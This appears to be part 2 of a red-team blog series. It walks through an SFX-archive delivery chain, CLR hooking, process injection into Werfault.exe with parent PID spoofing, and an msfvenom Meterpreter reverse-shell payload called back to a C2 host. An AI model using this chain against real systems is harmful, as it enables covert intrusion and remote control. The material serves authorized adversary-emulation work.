How to Build a Red Teaming Attack Scenario | Part 2 - Weaponization and Connecting Actions
We described initial access, execution of the first stage payload, and defense evasion (process injection, blockdlls method, parent PID spoofing) stages of our attack scenario in the first part of this blog series. In this part, we explain weaponization, shell code download, clearing tracks, and connecting parts to create the attack scenario.
4. Weaponization
Weaponization is the first phase of the kill chain, and it is categorized as the Build Capabilities technique under Resource Development tactic of the MITRE ATT&CK framework [19]. Building capabilities consist of creating custom payloads, post-compromise and remote access tool development, creating infected removable media, and similar techniques.
An ideal scenario should be modular in terms of changing each part independently in a new deployment. It is always a good idea to find a couple of different ways to create and deliver the first payload to the target according to the environment. As explained in the Initial Access section, different techniques can be used for delivery. Moreover, different methods can be used for creating the initial payload, such as the self-extracting archive (SFX) used in this attack scenario.
Deploying SFX archives is a commonly used method that may have a bigger impact where an attacker has the privilege to modify shared files on a fileserver. While creating a fake SFX archive with a widely used legitimate program can end up with lots of infections in a company environment, red teams may still choose this path according to the target of the operation.
Several tools are available to create an SFX archive. We used 7z SFX Builder to create an SFX archive that extracts our shellcode loader to a specific directory and executes a .bat script. We created the .bat script below to trigger CLR Hooking that will eventually download our shellcode . The SHLCD variable is the base64 encoded URL that the loader will connect to download our shellcode.
|
@echo off |
There are useful SFX properties like GUIMode, and Delete that can enable us to start our payload without much attention from the user. For a more covert real-world scenario, this SFX config may include another legitimate (non-malicious) program for executing after the CLR Hooking script.
|
Note: You may need to change your config.txt according to the 7z.sfx module version you are using. |
|
;!@Install@!UTF-8! |
We can generate the SFX file that will start the attack by using 7-zip extra binaries.
|
::Copy compiled DomainManager.dll and setup.bat into the same directory |
After generating the SFX file, if the executable is not marked as requiring administrator privileges, we could use any Resource Editor to modify the manifest. This is required since our deployment method does not include a UAC Bypass technique.
MITRE ATT&CK Framework Techniques and Tactics:
|
MITRE ATT&CK Technique |
MITRE ATT&CK Tactic(s) |
|
T1587.001 Develop Capabilities: Malware |
Resource Development |
5. Downloading the Shellcode
Running the SFX archive with admin privileges creates a cmd window with "AppDomainManager is hooked!" message. Verbose messages can be omitted from the source code. There are also workarounds to prevent cmd.exe windows from popping up.


The shellcode loader DLL creates Werfault.exe in a suspended state and updates its Parent PID to spoolsv service.
After that, we can see a GET request made from the target to the URL defined in the SHLCD environment variable.


The shellcode (meterp.b64) that is hosted on C2 server is a stageless Meterpreter payload which is generated with msfvenom.
|
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.56.101 LPORT=4444 -f base64 -o meterp.b64 |
The shellcode loader DLL injects Werfault.exe with shellcode and starts the execution of the shellcode by using CreateRemoteThread. We can see the meterpreter session start on our C2 server. For more covert operations, other C2 frameworks can also be used as the payload.
MITRE ATT&CK Framework Techniques and Tactics:
|
MITRE ATT&CK Technique |
MITRE ATT&CK Tactic(s) |
|
T1071.001 Application Layer Protocol: Web Protocols |
Command And Control |
6. Clearing Tracks
At the end of a scenario, we clear tracks to create repeatable scenarios. In this scenario, we should delete downloaded and created files.
7. Connecting Blocks to Create a Scenario
When we connect the dots, we get a scenario that includes the following steps:
1. SFXArchive.exe is downloaded and executed by the user.
2. setup.bat and DomainManager.dll is extracted into %TMP%\7zS2A77.tmp.
3. setup.bat is executed by the installer.exe process.
4. Environment variables are set for CLR Hooking.
5. Environment variable SHLCD is set to the base64 encoded URL of shellcode
6. stordiag.exe is executed by installer.exe.
7. stordiag process loads DomainManager.dll and execution is redirected into PpidSpoof.Exec().
8. A new process is created using the werfault.exe image in a suspended state.
9. BLOCK_NON_MICROSOFT_BINARIES_ALLOW_STORE mitigation is added for blockdlls feature.
10. Parent PID of the new process is changed to the PID of spoolsv.
11. Shellcode is downloaded into memory from the URL.
12. Shellcode is written to the suspended process and a new thread is created for execution.
13. Meterpreter session is connected
14. After the stordiag.exe process is finished, files in %TMP%\7zS2A77.tmp are deleted.
References
|
[1] “Beware! Fake antivirus installer caught distributing cryptocurrency malware,” 25-Aug-2020. [Online]. Available: https://news.thewindowsclub.com/beware-fake-malwarebytes-antivirus-installer-caught-distributing-cryptocurrency-malware-102523/. [Accessed: 13-Oct-2020] [2] L. Abrams, “PSA: Fake Zoom installers being used to distribute malware,” BleepingComputer, 06-Apr-2020. [Online]. Available: https://www.bleepingcomputer.com/news/security/psa-fake-zoom-installers-being-used-to-distribute-malware/. [Accessed: 13-Oct-2020] [3] J. Long, “Adobe Flash Player is dead, yet 10% of Macs are infected with fake Flash malware,” 31-Jan-2020. [Online]. Available: https://www.intego.com/mac-security-blog/adobe-flash-player-is-dead-yet-10-of-macs-infected-with-fake-flash-malware/. [Accessed: 13-Oct-2020] [4] D. Bisson, “AZORult Trojan Disguised Itself as Fake ProtonVPN Installer,” 18-Feb-2020. [Online]. Available: https://www.tripwire.com/state-of-security/featured/azorult-trojan-disguised-itself-as-fake-protonvpn-installer/. [Accessed: 13-Oct-2020] [5] D. Olenick, “Lokibot now using fake Epic Games installer to fool victims,” 18-Feb-2020. [Online]. Available: https://www.scmagazine.com/home/security-news/malware/lokibot-now-using-fake-epic-games-installer-to-fool-victims/. [Accessed: 13-Oct-2020] [6] “Drive-by Compromise.” [Online]. Available: https://attack.mitre.org/techniques/T1189/. [Accessed: 13-Oct-2020] [7] “Phishing.” [Online]. Available: https://attack.mitre.org/techniques/T1566/. [Accessed: 13-Oct-2020] [8] “Supply Chain Compromise.” [Online]. Available: https://attack.mitre.org/techniques/T1195/. [Accessed: 13-Oct-2020] [9] “Common Language Runtime Hook for Persistence.” [Online]. Available: https://www.contextis.com/en/blog/common-language-runtime-hook-for-persistence. [Accessed: 14-Oct-2020] [10] gewarren, “Common Language Runtime (CLR) overview.” [Online]. Available: https://docs.microsoft.com/en-us/dotnet/standard/clr. [Accessed: 14-Oct-2020] |
[11] dotnet-bot, “AppDomainManager Class.” [Online]. Available: https://docs.microsoft.com/en-us/dotnet/api/system.appdomainmanager. [Accessed: 14-Oct-2020] [12] 3gstudent, “Use AppDomainManager to maintain persistence.” [Online]. Available: https://3gstudent.github.io/Use-AppDomainManager-to-maintain-persistence/. [Accessed: 14-Oct-2020] [13] S. Özarslan, “MITRE ATT&CK T1055 Process Injection.” [Online]. Available: https://www.picussecurity.com/blog/picus-10-critical-mitre-attck-techniques-t1055-process-injection. [Accessed: 14-Oct-2020] [14] A. B. Santos, “The werfault.exe enables Microsoft to track and handle errors relating to the OS and Windows features. Here’s how to fix the Werfault.exe Application Error.” [Online]. Available: https://softwarekeep.com/help-center/what-is-werfaultexe-and-how-to-fix-it-on-windows-10. [Accessed: 14-Oct-2020] [15] Threat Intelligence Team, “Release the Kraken: Fileless injection into Windows Error Reporting service,” 06-Oct-2020. [Online]. Available: https://blog.malwarebytes.com/malwarebytes-news/2020/10/kraken-attack-abuses-wer-service/. [Accessed: 14-Oct-2020] [16] A. Chester, “Protecting Your Malware with blockdlls and ACG.” [Online]. Available: https://blog.xpnsec.com/protecting-your-malware/. [Accessed: 14-Oct-2020] [17] 2625, “blockdlls_gadget2jscript.cs.” [Online]. Available: https://gist.github.com/rvrsh3ll/1e66f0f2c7103ff8709e5fd63ca346ac. [Accessed: 14-Oct-2020] [18] picussecurity, “picussecurity/picuslabs.” [Online]. Available: https://github.com/picussecurity/picuslabs. [Accessed: 14-Oct-2020] [19] “Build Capabilities.” [Online]. Available: https://attack.mitre.org/tactics/TA0024/. [Accessed: 14-Oct-2020] |








